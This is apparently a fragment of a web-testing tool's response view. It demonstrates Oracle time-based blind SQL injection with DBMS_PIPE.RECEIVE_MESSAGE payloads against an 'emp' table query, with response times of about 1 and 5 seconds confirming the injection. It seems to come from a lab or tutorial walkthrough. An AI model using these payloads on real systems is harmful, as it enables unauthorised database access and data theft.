 Response
Raw Headers Hex HTML Render
******<br/>
******<br/>
******<br/>
<br/>
延迟1秒
1 AND 1=
DBMS_PIPE.RECEIVE_MESSAGE(CHR(81)||CHR(111)||CHR(71)||CHR(73),1)<br/>
select * from emp where mgr=1 AND 1=
DBMS_PIPE.RECEIVE_MESSAGE(CHR(81)||CHR(111)||CHR(71)||CHR(73),1)
<table bgcolor="#9999dd" border="1" width="500">
? < + > Type a search term 0 matches
604 bytes | 998 millis
Raw Headers Hex HTML Render
******<br/>
******<br/>
******<br/>
<br/>
延迟5秒
1 AND 1=
DBMS_PIPE.RECEIVE_MESSAGE(CHR(81)||CHR(111)||CHR(71)||CHR(73),5)<br/>
select * from emp where mgr=1 AND 1=
DBMS_PIPE.RECEIVE_MESSAGE(CHR(81)||CHR(111)||CHR(71)||CHR(73),5)
<table bgcolor="#9999dd" border="1" width="500">
? < + > Type a search term 0 matches
don9sec
604 bytes | 5,012 millis